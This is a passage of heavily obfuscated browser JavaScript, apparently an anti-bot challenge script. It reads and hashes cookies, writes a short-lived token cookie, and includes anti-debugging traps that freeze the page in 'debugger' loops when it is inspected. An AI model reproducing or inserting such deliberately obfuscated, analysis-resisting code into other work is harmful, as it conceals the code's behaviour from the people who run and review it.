_0x40dffc={'\x61\x67\x6c':function _0x22cbc0(_0x20cffb,_0x22a1e9){return _0x20cffb!==_0x22a1e9;},'\x56\x72\x56':function _0xcea44a(_0x146bbc,_0x37ffcb){return _0x146bbc+_0x37ffcb;},'\x65\x4c\x67':function _0x231cd6(_0x448e27,_0xeb6f3d){return _0x448e27/_0xeb6f3d;},'\x64\x65\x66':function _0x27b8c3(_0x43a2d7,_0x3b18b1){return _0x43a2d7%_0x3b18b1;},'\x71\x4e\x72':function _0x4ea383(_0x5018de,_0x1b489f){return _0x5018de(_0x1b489f);},'\x72\x68\x6e':function _0x533c(_0x43459f,_0x5d9211){return _0x43459f>_0x5d9211;},'\x57\x73\x70':function _0x59fd5f(_0x22cd8b,_0xcf1a73){return _0x22cd8b-_0xcf1a73;},'\x6e\x50\x6d':function _0x535147(_0x2ee3b0){return _0x2ee3b0();},'\x4e\x66\x42':function _0x25131f(_0x3eb645,_0x3d5e31){return _0x3eb645%_0x3d5e31;},'\x45\x77\x58':function _0x31d3b7(_0x44193a,_0xc71d40){return _0x44193a%_0xc71d40;},'\x6a\x73\x68':function _0x5391f7(_0x2673ab,_0x9f0794){return _0x2673ab/_0x9f0794;},'\x68\x6b\x4b':function _0x2755ad(_0x3fc6d2,_0x29176c){return _0x3fc6d2<_0x29176c;},'\x4b\x62\x54':function _0x109e71(_0xb5d88d,_0x263b20){return _0xb5d88d<_0x263b20;},'\x52\x69\x61':function _0x189be2(_0x370ac4){return _0x370ac4();},'\x72\x4e\x64':function _0x2ced08(_0x29600d,_0x53cf4b){return _0x29600d(_0x53cf4b);},'\x62\x45\x65':function _0x538448(_0x4a4a06,_0x415cb6){return _0x4a4a06+_0x415cb6;},'\x51\x49\x50':function _0x4be933(_0x37b82f){return _0x37b82f();},'\x79\x56\x48':function _0x6e4b4(_0x4f58e2,_0x519183){return _0x4f58e2(_0x519183);},'\x47\x59\x68':function _0x21988b(_0x12c52a,_0x2456a2){return _0x12c52a===_0x2456a2;},'\x52\x51\x52':function _0x57dd27(_0x2c0a16,_0xb0bd0a){return _0x2c0a16(_0xb0bd0a);},'\x66\x42\x47':function _0x76d64e(_0x987dfe,_0x523c6b){return _0x987dfe(_0x523c6b);},'\x4a\x4b\x69':function _0x27941e(_0x5839d6,_0x4f2b38){return _0x5839d6(_0x4f2b38);},'\x6f\x59\x48':function _0x4fd686(_0x3ec968,_0x4c6ffd){return _0x3ec968+_0x4c6ffd;},'\x59\x41\x4b':function _0x5029ec(_0x3bc4ed,_0x1c7ee7){return _0x3bc4ed==_0x1c7ee7;},'\x67\x65\x6d':function _0x14e8e8(_0x1bcadc,_0x176fd7){return _0x1bcadc==_0x176fd7;},'\x73\x5a\x77':function _0x14f393(_0x39a1a6,_0x53447e){return _0x39a1a6(_0x53447e);},'\x45\x57\x76':function _0x2e55a2(_0x5ea7c1,_0x23903c){return _0x5ea7c1(_0x23903c);},'\x66\x75\x56':function _0xbec362(_0x61ef41,_0x314877){return _0x61ef41>_0x314877;},'\x6c\x65\x6e':function _0x1aca7a(_0x21f5db,_0x1551ed){return _0x21f5db===_0x1551ed;},'\x59\x4d\x5a':function _0x4bcaa7(_0x2c1fa2,_0x54a216){return _0x2c1fa2<_0x54a216;},'\x6f\x53\x65':function _0x2a0171(_0x524b92,_0x3032a4){return _0x524b92(_0x3032a4);},'\x4f\x77\x45':function _0x511953(_0x5ac067,_0x2938cc){return _0x5ac067+_0x2938cc;},'\x6a\x74\x4b':function _0x1caee9(_0x487695,_0x22d35b){return _0x487695===_0x22d35b;},'\x4d\x6b\x70':function _0x5c0322(_0x4d2f2f,_0x17919e){return _0x4d2f2f+_0x17919e;},'\x65\x68\x4d':function _0x5ec815(_0x38ce7a,_0x49fd40){return _0x38ce7a(_0x49fd40);},'\x47\x43\x64':function _0x1998f6(_0x2c6890,_0x599f58){return _0x2c6890+_0x599f58;},'\x57\x69\x74':function _0x5237a3(_0x3a809f){return _0x3a809f();},'\x72\x78\x69':function _0x110965(_0x594a1c,_0x183d7f){return _0x594a1c(_0x183d7f);},'\x4d\x74\x58':function _0x5a3c0f(_0x6fc6a0,_0x394d1a){return _0x6fc6a0==_0x394d1a;},'\x50\x52\x4f':function _0xf2112b(_0x594a56,_0x5972b4){return _0x594a56==_0x5972b4;},'\x70\x75\x53':function _0x2a7b12(_0x41b4d5,_0x3dab18){return _0x41b4d5!==_0x3dab18;},'\x4d\x69\x4c':function _0xae6ca9(_0x530699,_0x1dec4a){return _0x530699(_0x1dec4a);},'\x62\x65\x6c':function _0x20f64d(_0x1f050b,_0x13081f){return _0x1f050b+_0x13081f;},'\x65\x4a\x61':function _0x440e26(_0x5536f7,_0x48591c){return _0x5536f7+_0x48591c;},'\x63\x47\x48':function _0xc52562(_0x4530fc,_0x31450f){return _0x4530fc(_0x31450f);},'\x53\x6d\x75':function _0x501392(_0x5e214a,_0x295384){return _0x5e214a+_0x295384;}};var _0x5e9152=this[_0xbece('0x0', '\x73\x29\x59\x6e')];var _0x2f1a01=_0x5e9152[_0xbece('0x1', '\x25\x42\x5b\x7a')];var _0x82af0='';var _0xd42328='';if(_0x40dffc[_0xbece('0x2', '\x33\x6c\x48\x38')](typeof _0x5e9152[_0xbece('0x3', '\x33\x6c\x48\x38')],_0xbece('0x4', '\x29\x38\x4c\x35'))){_0x82af0=_0x5e9152[_0xbece('0x5', '\x6a\x78\x59\x4b')];_0xd42328=_0x82af0[_0xbece('0x6', '\x6d\x41\x23\x43')];}var _0x5b3e16=_0x5e9152[_0xbece('0x7', '\x5d\x2a\x41\x51')];var _0x4b978d=_0x5e9152[_0xbece('0x8', '\x5d\x73\x41\x30')];var _0x56ab4d=new _0x5e9152[_0xbece('0x9', '\x4b\x2a\x43\x31')]()[_0xbece('0xa', '\x42\x77\x4a\x52')]();var _0x1a2567='';function _0x139b70(_0xb52013){var _0x16a4fd={'\x52\x53\x63':function _0x19ed68(_0x542a3a,_0xb4f91){return _0x542a3a<_0xb4f91;},'\x51\x68\x6b':function _0x5f0f70(_0x2f8df8,_0x5b9fae){return _0x2f8df8|_0x5b9fae;},'\x73\x71\x4e':function _0x45f056(_0x2fd7ff,_0x3db821){return _0x2fd7ff<<_0x3db821;},'\x54\x5a\x71':function _0x24da9b(_0x32f14b,_0x2696a6){return _0x32f14b&_0x2696a6;},'\x75\x70\x65':function _0x1b8a12(_0x482e04,_0x5df856){return _0x482e04>>_0x5df856;},'\x45\x58\x77':function _0x1654d9(_0x1ccafd,_0x4a2faa){return _0x1ccafd==_0x4a2faa;},'\x51\x68\x6e':function _0x394a68(_0x3d18a3,_0x47eee9){return _0x3d18a3>>_0x47eee9;},'\x48\x42\x74':function _0x2b82dd(_0x2dd5ff,_0x9aad27){return _0x2dd5ff|_0x9aad27;},'\x43\x73\x67':function _0x37be9f(_0x2cbe9e,_0x2af3d8){return _0x2cbe9e<<_0x2af3d8;},'\x6d\x72\x49':function _0x58e045(_0xd05b16,_0x58ce09){return _0xd05b16&_0x58ce09;},'\x6b\x77\x74':function _0x4cb766(_0x3879a2,_0x161bd9){return _0x3879a2>>_0x161bd9;},'\x66\x73\x45':function _0x500d17(_0x14e7ca,_0x1d5fb1){return _0x14e7ca&_0x1d5fb1;},'\x62\x62\x70':function _0x3a8a00(_0x337aaa,_0x5c4028){return _0x337aaa|_0x5c4028;},'\x43\x49\x44':function _0x38f26e(_0x56bb0c,_0x25f435){return _0x56bb0c<<_0x25f435;},'\x70\x68\x64':function _0x5814b5(_0x1179c5,_0x3ea972){return _0x1179c5&_0x3ea972;},'\x53\x64\x72':function _0xa3cabc(_0x11f0c0,_0x58ebf3){return _0x11f0c0>>_0x58ebf3;}};var _0x53a719=_0xbece('0xb', '\x25\x5e\x53\x25')[_0xbece('0xc', '\x52\x48\x47\x32')]('\x7c'),_0x3b520f=0x0;while(!![]){switch(_0x53a719[_0x3b520f++]){case'\x30':_0x44c57e='';continue;case'\x31':while(_0x16a4fd[_0xbece('0xd', '\x25\x42\x5b\x7a')](_0xeeb14a,_0x3e4a6f)){var _0x2d7c11=_0xbece('0xe', '\x78\x36\x4e\x74')[_0xbece('0xf', '\x6c\x43\x35\x78')]('\x7c'),_0x29f805=0x0;while(!![]){switch(_0x2d7c11[_0x29f805++]){case'\x30':_0x44c57e+=_0x111423[_0xbece('0x10', '\x42\x77\x4a\x52')](_0x16a4fd[_0xbece('0x11', '\x5d\x2a\x41\x51')](_0x16a4fd[_0xbece('0x12', '\x32\x39\x63\x38')](_0x16a4fd[_0xbece('0x13', '\x69\x52\x72\x53')](_0x1df428,0x3),0x4),_0x16a4fd[_0xbece('0x14', '\x6a\x25\x29\x21')](_0x16a4fd[_0xbece('0x15', '\x79\x76\x48\x29')](_0x4a71ef,0xf0),0x4)));continue;case'\x31':if(_0x16a4fd[_0xbece('0x16', '\x65\x49\x6b\x37')](_0xeeb14a,_0x3e4a6f)){_0x44c57e+=_0x111423[_0xbece('0x17', '\x69\x52\x72\x53')](_0x16a4fd[_0xbece('0x18', '\x29\x38\x4c\x35')](_0x1df428,0x2));_0x44c57e+=_0x111423[_0xbece('0x19', '\x47\x67\x21\x51')](_0x16a4fd[_0xbece('0x1a', '\x6a\x25\x29\x21')](_0x16a4fd[_0xbece('0x1b', '\x44\x52\x75\x59')](_0x16a4fd[_0xbece('0x1c', '\x61\x67\x61\x67')](_0x1df428,0x3),0x4),_0x16a4fd[_0xbece('0x1d', '\x39\x43\x24\x76')](_0x16a4fd[_0xbece('0x1e', '\x6c\x43\x35\x78')](_0x4a71ef,0xf0),0x4)));_0x44c57e+=_0x111423[_0xbece('0x1f', '\x5e\x46\x5b\x53')](_0x16a4fd[_0xbece('0x20', '\x77\x63\x33\x72')](_0x16a4fd[_0xbece('0x21', '\x25\x42\x5b\x7a')](_0x4a71ef,0xf),0x2));_0x44c57e+='\x3d';break;}continue;case'\x32':_0x4a71ef=_0xb52013[_0xbece('0x22', '\x4d\x25\x34\x50')](_0xeeb14a++);continue;case'\x33':_0x44c57e+=_0x111423[_0xbece('0x23', '\x52\x48\x47\x32')](_0x16a4fd[_0xbece('0x24', '\x54\x6a\x70\x41')](_0x179aef,0x3f));continue;case'\x34':_0x44c57e+=_0x111423[_0xbece('0x25', '\x69\x21\x75\x76')](_0x16a4fd[_0xbece('0x26', '\x52\x48\x47\x32')](_0x1df428,0x2));continue;case'\x35':_0x44c57e+=_0x111423[_0xbece('0x27', '\x41\x5b\x76\x6c')](_0x16a4fd[_0xbece('0x28', '\x42\x77\x4a\x52')](_0x16a4fd[_0xbece('0x29', '\x21\x37\x62\x6e')](_0x16a4fd[_0xbece('0x2a', '\x79\x76\x48\x29')](_0x4a71ef,0xf),0x2),_0x16a4fd[_0xbece('0x2b', '\x6d\x41\x23\x43')](_0x16a4fd[_0xbece('0x2c', '\x5d\x73\x41\x30')](_0x179aef,0xc0),0x6)));continue;case'\x36':_0x1df428=_0x16a4fd[_0xbece('0x2d', '\x5a\x23\x4b\x40')](_0xb52013[_0xbece('0x2e', '\x44\x52\x75\x59')](_0xeeb14a++),0xff);continue;case'\x37':_0x179aef=_0xb52013[_0xbece('0x2f', '\x55\x25\x6e\x62')](_0xeeb14a++);continue;case'\x38':if(_0x16a4fd[_0xbece('0x30', '\x6d\x70\x4a\x42')](_0xeeb14a,_0x3e4a6f)){_0x44c57e+=_0x111423[_0xbece('0x31', '\x73\x29\x59\x6e')](_0x16a4fd[_0xbece('0x32', '\x4d\x25\x34\x50')](_0x1df428,0x2));_0x44c57e+=_0x111423[_0xbece('0x33', '\x6c\x32\x45\x48')](_0x16a4fd[_0xbece('0x34', '\x39\x43\x24\x76')](_0x16a4fd[_0xbece('0x35', '\x25\x5e\x53\x25')](_0x1df428,0x3),0x4));_0x44c57e+='\x3d\x3d';break;}continue;}break;}}continue;case'\x32':return _0x44c57e;continue;case'\x33':var _0x111423=_0xbece('0x36', '\x32\x39\x63\x38');continue;case'\x34':var _0x1df428,_0x4a71ef,_0x179aef;continue;case'\x35':_0xeeb14a=0x0;continue;case'\x36':_0x3e4a6f=_0xb52013[_0xbece('0x37', '\x55\x25\x6e\x62')];continue;case'\x37':var _0x44c57e,_0xeeb14a,_0x3e4a6f;continue;}break;}}function _0x1e9316(_0x39a283){var _0x3ffbfd=_0xe5968a(this,function(){var _0x2edd7e=function(){return'\x64\x65\x76';},_0x44d5a8=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x101035=function(){var _0x358ef7=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x358ef7['\x74\x65\x73\x74'](_0x2edd7e['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3a1646=function(){var _0x53ab9d=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x53ab9d['\x74\x65\x73\x74'](_0x44d5a8['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4def0c=function(_0x37b79b){var _0x4d7c06=~-0x1>>0x1+0xff%0x0;if(_0x37b79b['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x4d7c06)){_0x439a9d(_0x37b79b);}};var _0x439a9d=function(_0x11fa76){var _0xe2c624=~-0x4>>0x1+0xff%0x0;if(_0x11fa76['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0xe2c624){_0x4def0c(_0x11fa76);}};if(!_0x101035()){if(!_0x3a1646()){_0x4def0c('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4def0c('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4def0c('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x3ffbfd();return function(_0x305657){_0x1a2567+=_0x305657;return _0x39a283(_0x305657);};}function _0xe30453(){var _0x2d48c4={'\x62\x44\x78':function _0x39b437(_0x3969ec){return _0x3969ec();},'\x43\x6d\x75':function _0x1b65b0(_0x4e42e5,_0x54728c){return _0x4e42e5<_0x54728c;}};var _0x1d7200=_0xbece('0x38', '\x47\x67\x21\x51')[_0xbece('0x39', '\x29\x38\x4c\x35')]('\x7c'),_0x17156b=0x0;while(!![]){switch(_0x1d7200[_0x17156b++]){case'\x30':_0x2d48c4[_0xbece('0x3a', '\x52\x48\x47\x32')](_0x269303);continue;case'\x31':var _0x2f5694=new _0x5e9152[_0xbece('0x3b', '\x2a\x43\x57\x52')](_0xbece('0x3c', '\x2a\x43\x57\x52'));continue;case'\x32':for(var _0x22aaaa=0x0;_0x2d48c4[_0xbece('0x3d', '\x4d\x26\x32\x74')](_0x22aaaa,_0x526270[_0xbece('0x3e', '\x6c\x32\x45\x48')]);_0x22aaaa++){var _0x48407=_0x526270[_0x22aaaa][_0xbece('0x3f', '\x6c\x32\x45\x48')](0x0,_0x526270[_0x22aaaa][_0xbece('0x40', '\x69\x21\x75\x76')]('\x3d'));var _0x41d827=_0x526270[_0x22aaaa][_0xbece('0x41', '\x4e\x41\x71\x57')](_0x526270[_0x22aaaa][_0xbece('0x42', '\x4e\x41\x71\x57')]('\x3d')+0x1,_0x526270[_0x22aaaa][_0xbece('0x43', '\x4e\x66\x79\x6a')]);if(_0x2f5694[_0xbece('0x44', '\x47\x67\x21\x51')](_0x48407)){_0x4a90b9[_0x4a90b9[_0xbece('0x45', '\x69\x21\x75\x76')]]=_0x41d827;}}continue;case'\x33':var _0x4a90b9=new _0x5e9152[_0xbece('0x46', '\x67\x38\x31\x35')]();continue;case'\x34':return _0x4a90b9;continue;case'\x35':var _0x526270=_0x2f1a01[_0xbece('0x47', '\x5d\x2a\x41\x51')][_0xbece('0x48', '\x59\x39\x44\x72')]('\x3b');continue;}break;}}function _0x22cddb(_0x5895f3){var _0x130633={'\x4e\x49\x45':function _0x1db00b(_0x3d54e6,_0x135c2b){return _0x3d54e6+_0x135c2b;},'\x76\x65\x66':function _0x154b15(_0x58736f,_0x374301){return _0x58736f<_0x374301;},'\x70\x74\x6a':function _0x24c182(_0x50fc03,_0x5ba10a){return _0x50fc03%_0x5ba10a;},'\x6f\x4d\x78':function _0x3551ec(_0x338484){return _0x338484();},'\x78\x55\x63':function _0xfa93e0(_0x20a124){return _0x20a124();},'\x54\x54\x71':function _0x3609f6(_0x14d285,_0x521531){return _0x14d285<_0x521531;},'\x63\x70\x6a':function _0x305c6c(_0x124b6b,_0x391c30){return _0x124b6b(_0x391c30);},'\x6e\x72\x56':function _0x39fb67(_0x41bce6,_0x9c6d){return _0x41bce6+_0x9c6d;},'\x67\x43\x51':function _0x413172(_0x3930be,_0x133ebe){return _0x3930be+_0x133ebe;},'\x62\x66\x53':function _0x5677c7(_0x30e3f3,_0xc0a5eb){return _0x30e3f3+_0xc0a5eb;},'\x4b\x76\x73':function _0x5adff0(_0x182c9b,_0x20a5dc){return _0x182c9b+_0x20a5dc;},'\x52\x44\x42':function _0x57656f(_0x339988,_0x1367f7,_0x117495){return _0x339988(_0x1367f7,_0x117495);},'\x67\x74\x74':function _0x45d18b(_0x4154b6,_0x3635df){return _0x4154b6-_0x3635df;},'\x62\x55\x63':function _0x37d2a3(_0x1602e0){return _0x1602e0();},'\x50\x62\x76':function _0x2a9a1d(_0x4bb66f,_0x13500b){return _0x4bb66f(_0x13500b);},'\x52\x4c\x44':function _0x2d27f6(_0x3c6b0f,_0x4ff3e0){return _0x3c6b0f<_0x4ff3e0;},'\x78\x6c\x59':function _0x54017b(_0x2e5483,_0x1e2e5c){return _0x2e5483+_0x1e2e5c;},'\x58\x50\x6f':function _0x4ae505(_0x1a2c45,_0x2642be,_0x5bd3fe,_0x50e47d){return _0x1a2c45(_0x2642be,_0x5bd3fe,_0x50e47d);}};var _0x66b9ae=_0xbece('0x49', '\x32\x39\x63\x38')[_0xbece('0x4a', '\x25\x42\x5b\x7a')]('\x7c'),_0x4bc273=0x0;while(!![]){switch(_0x66b9ae[_0x4bc273++]){case'\x30':var _0x73dac0='\xf9\xeb\x4b\x25\x62\xd1\x94\xf1';var _0x446bd4=_0x73dac0['\x73\x75\x62\x73\x74\x72'](0x0,0x3);var _0xdf4a48=_0x73dac0['\x73\x75\x62\x73\x74\x72'](0x3);var _0x1efa1b=_0xbece('0x4c', '\xb7\x72\x80\x7f\x05\x24\x8b\x24');continue;case'\x31':for(var _0x2e83b7=0x0;_0x130633[_0xbece('0x4d', '\x4b\x2a\x43\x31')](_0x2e83b7,_0x1efa1b[_0xbece('0x4e', '\x5a\x64\x34\x68')]);_0x2e83b7++){_0x389e42+=(_0x1efa1b[_0xbece('0x4f', '\x47\x67\x21\x51')](_0x2e83b7)+_0x39d051[_0xbece('0x50', '\x45\x40\x33\x65')](_0x130633[_0xbece('0x51', '\x29\x38\x4c\x35')](_0x2e83b7,_0x39d051[_0xbece('0x52', '\x77\x63\x33\x72')])))[_0xbece('0x53', '\x54\x6a\x70\x41')](0x10);}continue;case'\x32':var _0x2c8b89='';continue;case'\x33':_0x130633[_0xbece('0x54', '\x5d\x2a\x41\x51')](_0x269303);continue;case'\x34':_0xeceb[_0xbece('0x55', '\x73\x29\x59\x6e')]();continue;case'\x35':var _0x389e42='';continue;case'\x36':var _0x39d051=_0x1864b6[_0xbece('0x56', '\x5d\x2a\x41\x51')]();continue;case'\x37':var _0x5c7e5e=_0x130633[_0xbece('0x57', '\x42\x77\x4a\x52')](_0xe30453);continue;case'\x38':for(var _0x3f9c71=0x2;_0x3f9c71<_0x302325[_0xbece('0x58', '\x4e\x41\x71\x57')];_0x3f9c71++){_0x2efe90+=_0x302325[_0x3f9c71];}continue;case'\x39':for(var _0x5548eb=0x0;_0x130633[_0xbece('0x59', '\x6b\x38\x21\x4b')](_0x5548eb,0x2);_0x5548eb++){_0x2c8b89+=_0x302325[_0x5548eb];}continue;case'\x31\x30':_0x26bef1=_0x130633[_0xbece('0x5a', '\x65\x49\x6b\x37')](btoa,_0x130633[_0xbece('0x5b', '\x4b\x2a\x43\x31')](_0x130633[_0xbece('0x5c', '\x45\x40\x33\x65')](_0x130633[_0xbece('0x5d', '\x25\x42\x5b\x7a')](_0x130633[_0xbece('0x5e', '\x21\x63\x37\x6f')](_0x130633[_0xbece('0x5f', '\x6d\x41\x23\x43')](_0xbece,_0x130633[_0xbece('0x60', '\x4e\x41\x71\x57')](_0xeceb[_0xbece('0x61', '\x6e\x57\x40\x74')],0x1),_0x1efa1b[_0xbece('0x62', '\x5d\x2a\x41\x51')](0x0,0x5)),_0xbece('0x63', '\x77\x63\x33\x72')),_0x39d051),_0xbece('0x64', '\x21\x63\x37\x6f')),_0x389e42));continue;case'\x31\x31':var _0x302325=_0xbece('0x65', '\x6d\x70\x4a\x42');continue;case'\x31\x32':_0x130633[_0xbece('0x66', '\x5a\x23\x4b\x40')](_0x269303);continue;case'\x31\x33':_0xeceb[_0xbece('0x67', '\x6d\x41\x23\x43')](_0x130633[_0xbece('0x68', '\x69\x21\x75\x76')](btoa,_0x5895f3));continue;case'\x31\x34':var _0x26bef1;continue;case'\x31\x35':var _0x2efe90='';continue;case'\x31\x36':var _0x1864b6=new _0x5e9152[_0xbece('0x69', '\x65\x49\x6b\x37')](_0x5c7e5e[_0xbece('0x58', '\x4e\x41\x71\x57')]);continue;case'\x31\x37':for(var _0x2e83b7=0x0;_0x130633[_0xbece('0x6a', '\x65\x49\x6b\x37')](_0x2e83b7,_0x5c7e5e[_0xbece('0x43', '\x4e\x66\x79\x6a')]);_0x2e83b7++){_0x1864b6[_0x2e83b7]=_0x4d3a5d(_0x130633[_0xbece('0x6b', '\x6a\x25\x29\x21')](_0x5895f3,_0x5c7e5e[_0x2e83b7]));}continue;case'\x31\x38':_0x130633[_0xbece('0x6c', '\x54\x6a\x70\x41')](_0x269ee4,_0xbece('0x6d', '\x21\x63\x37\x6f'),_0x26bef1,0x14);continue;}break;}}function _0x4d3a5d(_0x53332b){var _0x8bc1c=0x0;for(var _0x14d21b=0x0;_0x14d21b<_0x53332b[_0xbece('0x6e', '\x2a\x43\x57\x52')];_0x14d21b++){_0x8bc1c+=_0x53332b[_0xbece('0x6f', '\x77\x63\x33\x72')](_0x14d21b);}_0x269303();return _0x8bc1c;}function _0x269ee4(_0x1e305d,_0x4a35da,_0x5d8bf9){var _0x4de924={'\x4e\x50\x42':function _0x56c890(_0xcd9363,_0x3753b5){return _0xcd9363+_0x3753b5;},'\x62\x5a\x50':function _0x61ba90(_0x2fdbf7,_0x4fbff1){return _0x2fdbf7+_0x4fbff1;},'\x43\x4b\x78':function _0x32cbd2(_0xb1312c,_0x7e7fe1){return _0xb1312c-_0x7e7fe1;},'\x46\x41\x48':function _0x43890d(_0x117dd8,_0x2b6c82){return _0x117dd8+_0x2b6c82;}};var _0x50cc4a=_0xbece('0x70', '\x5a\x23\x4b\x40')[_0xbece('0x71', '\x5a\x23\x4b\x40')]('\x7c'),_0x59603b=0x0;while(!![]){switch(_0x50cc4a[_0x59603b++]){case'\x30':while(--_0x46387d){_0x6e1bb1=_0x4de924[_0xbece('0x72', '\x41\x5b\x76\x6c')](_0x6e1bb1[_0xbece('0x73', '\x55\x25\x6e\x62')](0x1),_0x6e1bb1[0x0]);}continue;case'\x31':var _0x6e1bb1=_0x423cdd;continue;case'\x32':if(_0x5d8bf9){var _0x3caec7=new _0x5e9152[_0xbece('0x74', '\x42\x77\x4a\x52')]();_0x3caec7[_0xbece('0x75', '\x2a\x43\x57\x52')](_0x3caec7[_0xbece('0x76', '\x4e\x41\x71\x57')]()+_0x5d8bf9*0x3e8);var _0x18862d=_0x4de924[_0xbece('0x77', '\x6d\x70\x4a\x42')](_0xbece('0x78', '\x4d\x25\x34\x50'),_0x3caec7[_0xbece('0x79', '\x45\x40\x33\x65')]());}continue;case'\x33':var _0x3b3d2d=0x6;continue;case'\x34':while(--_0x3b3d2d){_0x423cdd=_0x4de924[_0xbece('0x7a', '\x21\x63\x37\x6f')](_0x423cdd[_0xbece('0x7b', '\x78\x36\x4e\x74')](0x1),_0x423cdd[0x0]);}continue;case'\x35':var _0x423cdd=_0xbece('0x7c', '\x61\x67\x61\x67');continue;case'\x36':var _0x46387d=_0x4de924[_0xbece('0x7d', '\x25\x5e\x53\x25')](_0x423cdd[_0xbece('0x7e', '\x6d\x41\x23\x43')],0x4);continue;case'\x37':_0x2f1a01[_0xbece('0x7f', '\x47\x67\x21\x51')]=_0x4de924[_0xbece('0x80', '\x5e\x46\x5b\x53')](_0x4de924[_0xbece('0x81', '\x6b\x38\x21\x4b')](_0x1e305d,'\x3d')+_0x4a35da+_0x18862d,_0xbece('0x82', '\x4d\x26\x32\x74'));continue;case'\x38':var _0x18862d='';continue;}break;}}function _0x3f0dfb(){function _0x43f91e(_0x5c69c7){if(_0x40dffc[_0xbece('0x83', '\x6a\x25\x29\x21')](_0x40dffc[_0xbece('0x84', '\x6c\x43\x35\x78')]('',_0x40dffc[_0xbece('0x85', '\x42\x77\x4a\x52')](_0x5c69c7,_0x5c69c7))[_0xbece('0x86', '\x65\x49\x6b\x37')],0x1)||_0x40dffc[_0xbece('0x87', '\x41\x5b\x76\x6c')](_0x5c69c7,0x14)===0x0){(function(){}[_0xbece('0x88', '\x25\x5e\x53\x25')](_0xbece('0x89', '\x69\x21\x75\x76'))());}else{(function(){}[_0xbece('0x8a', '\x78\x36\x4e\x74')](_0xbece('0x8b', '\x65\x49\x6b\x37'))());}return _0x40dffc[_0xbece('0x8c', '\x39\x43\x24\x76')](_0x43f91e,++_0x5c69c7);}try{return _0x43f91e(0x0);}catch(_0x1aaf4e){}};function _0x269303(){if(_0x40dffc[_0xbece('0x8d', '\x25\x42\x5b\x7a')](_0x40dffc[_0xbece('0x8e', '\x44\x52\x75\x59')](new _0x5e9152[_0xbece('0x8f', '\x21\x37\x62\x6e')]()[_0xbece('0x90', '\x29\x38\x4c\x35')](),_0x56ab4d),0x1f4)){_0x40dffc[_0xbece('0x91', '\x6a\x78\x59\x4b')](_0x3f0dfb);}}function _0x5df342(_0x22263d){var _0x35c0a6={'\x57\x76\x46':function _0xac398d(_0x34db3e,_0x3f878d){return _0x40dffc[_0xbece('0x92', '\x39\x43\x24\x76')](_0x34db3e,_0x3f878d);},'\x61\x4d\x6f':function _0x5df945(_0x498289,_0x53c8bf){return _0x40dffc[_0xbece('0x93', '\x39\x43\x24\x76')](_0x498289,_0x53c8bf);}};var _0x53ebeb='';var _0x5468d6=_0xbece('0x94', '\x77\x63\x33\x72');var _0x4282cb=0x2;var _0x41458d=0x0;var _0x36cb13=[];for(var _0x51d5cb=0x0;_0x40dffc[_0xbece('0x95', '\x54\x6a\x70\x41')](_0x51d5cb,_0x5468d6[_0xbece('0x96', '\x33\x6c\x48\x38')]);_0x51d5cb++){_0x36cb13[_0xbece('0x97', '\x5a\x64\x34\x68')](_0x51d5cb);}var _0x3f903d=_0x36cb13[_0xbece('0x98', '\x44\x52\x75\x59')](function(_0x44f818){return _0x40dffc[_0xbece('0x99', '\x6d\x41\x23\x43')](_0x36cb13[_0x44f818],_0x4282cb)?'':_0x5468d6[_0x44f818];})[_0xbece('0x9a', '\x6d\x41\x23\x43')]('');var _0x117f5f=_0x36cb13[_0xbece('0x9b', '\x6a\x25\x29\x21')](function(_0x369e50){return _0x40dffc[_0xbece('0x9c', '\x73\x29\x59\x6e')](_0x36cb13[_0x369e50],_0x4282cb)?_0x5468d6[_0x369e50]:'';})[_0xbece('0x9d', '\x6d\x70\x4a\x42')]('');var _0x2f9d51=[];for(var _0x2b3c6f=0x0;_0x40dffc[_0xbece('0x9e', '\x6c\x43\x35\x78')](_0x2b3c6f,_0x40dffc[_0xbece('0x9f', '\x6a\x25\x29\x21')](_0x3f903d[_0xbece('0xa0', '\x72\x35\x71\x73')],_0x117f5f[_0xbece('0x6e', '\x2a\x43\x57\x52')]));_0x2b3c6f++){_0x2f9d51[_0xbece('0xa1', '\x29\x38\x4c\x35')](_0x2b3c6f);}var _0x1bdcd9=_0x2f9d51[_0xbece('0xa2', '\x6b\x38\x21\x4b')](function(_0x1aba9a){return _0x35c0a6[_0xbece('0xa3', '\x65\x49\x6b\x37')](_0x1aba9a,_0x4282cb)==_0x41458d?_0x3f903d[_0x1aba9a/_0x4282cb]:_0x117f5f[_0x35c0a6[_0xbece('0xa4', '\x6c\x43\x35\x78')](_0x1aba9a,_0x4282cb)|_0x41458d];})[_0xbece('0xa5', '\x2a\x43\x57\x52')]('');var _0x2f0649=new Array();for(var _0x2aa375=0x0;_0x40dffc[_0xbece('0xa6', '\x6e\x57\x40\x74')](_0x2aa375,_0x22263d[_0xbece('0xa7', '\x6f\x77\x49\x4a')]);_0x2aa375++){var _0x495d23=_0x22263d[_0x2aa375][0x0];var _0x1d48f4=_0x22263d[_0x2aa375][0x2];switch(_0x22263d[_0x2aa375][0x1]){case _0xbece('0xa8', '\x54\x6a\x70\x41'):try{if(_0x40dffc[_0xbece('0xa9', '\x6d\x41\x23\x43')](typeof _0x40dffc[_0xbece('0xaa', '\x25\x5e\x53\x25')](_0x1d48f4),_0xbece('0xab', '\x79\x76\x48\x29'))){_0x2f0649[_0x2f0649[_0xbece('0xac', '\x25\x42\x5b\x7a')]]=_0x40dffc[_0xbece('0xad', '\x33\x6c\x48\x38')](_0x4b978d,_0x40dffc[_0xbece('0xae', '\x44\x52\x75\x59')](_0x495d23,_0xbece('0xaf', '\x4e\x41\x71\x57')));}else{_0x2f0649[_0x2f0649[_0xbece('0xb0', '\x61\x67\x61\x67')]]=_0x40dffc[_0xbece('0xb1', '\x6c\x32\x45\x48')](_0x4b978d,_0x40dffc[_0xbece('0xb2', 